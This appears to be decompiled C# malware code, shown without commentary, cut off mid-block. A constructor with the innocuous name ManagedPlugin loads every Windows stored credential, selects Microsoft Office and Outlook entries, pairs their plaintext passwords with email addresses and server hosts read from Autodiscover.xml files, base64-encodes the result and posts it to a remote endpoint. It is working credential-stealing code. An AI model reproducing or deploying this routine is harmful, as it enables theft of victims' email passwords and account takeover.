 // Token: 0x06000022 RID: 34 RVA: 0x00002520 File Offset: 0x00000720
public ManagedPlugin()
{
string text = string.Empty;
IEnumerable<Credential> enumerable = Credential.LoadAll();
foreach (Credential current in enumerable)
{
bool flag = Regex.IsMatch(current.Target, "MicrosoftOffice") || Regex.IsMatch(current.Target, "MS.Outlook");
if (flag)
{
try
{
string text2 = current.Target.Split(new char[]
{
':'
}).Last<string>();
string password = current.Password;
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
bool flag2 = Directory.Exists(folderPath + "\\Microsoft");
if (flag2)
{
IEnumerable<string> files = ManagedPlugin.GetFiles(folderPath + "\\Microsoft", "*Autodiscover.xml");
foreach (string current2 in files)
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.LoadXml(File.ReadAllText(current2));
XmlNode xmlNode = xmlDocument.GetElementsByTagName("AutoDiscoverSMTPAddress")[0];
bool flag3 = Regex.IsMatch(File.ReadAllText(current2), text2, RegexOptions.IgnoreCase | RegexOptions.Multiline);
if (flag3)
{
XmlNode xmlNode2 = xmlDocument.GetElementsByTagName("ASUrl")[0];
text += string.Format("{0};{1};{2};{3}\r\n", new object[]
{
new Uri(xmlNode2.InnerText).Host,
xmlNode.InnerText,
text2,
password
});
}
}
}
}
catch
{
}
}
}
try
{
bool flag4 = !string.IsNullOrEmpty(text);
if (flag4)
{
HttpClient.Post(Utils.Base64(text));
}
}